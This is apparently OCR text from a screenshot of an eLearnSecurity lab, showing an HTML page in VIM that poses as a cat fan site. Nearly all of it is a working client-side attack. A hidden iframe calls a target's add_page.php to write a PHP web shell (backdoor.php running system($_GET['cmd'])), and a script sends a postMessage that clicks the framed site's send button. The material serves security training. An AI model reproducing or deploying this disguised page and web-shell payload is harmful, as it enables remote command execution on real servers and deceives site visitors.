 Applications Places 22:52 root
cat_site_messaging_eval.html + (/var/www) – VIM
File Edit View Search Terminal Help
<h1>Welcome to my site!</h1>
<p>This is a great site about cats, you will enjoy it!</p>
<div style="visibility: hidden">
<iframe id="target" src="http://powerplant.com/client_side_phishing/lab1/fixe
d/plant_site/add_page.php?file=backdoor.php&contents=%3C?php%20system%28$_GET
[%27cmd%27]%29;"></iframe>
</div>
<script>
var attack = "document.getElementsByName('send')[0].click()";
//Wait a couple of seconds so that the pape loads fully
setTimeout("document.getElementById('target').contentWindow.postMessage(attac
k, '*');", 2000);
</script>
~
~
~
~
~
~
~
~
~
~
~
~
10,9 All
eLearnSecurity
powerplant.com/client... cat_site_messaging_e... Walkthrough.txt (~/P... Iceweasel